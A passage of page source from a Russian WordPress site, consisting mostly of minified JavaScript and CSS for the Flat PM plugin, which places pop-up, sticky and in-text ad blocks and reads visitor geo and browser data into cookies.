var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"b2cb07eda9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var 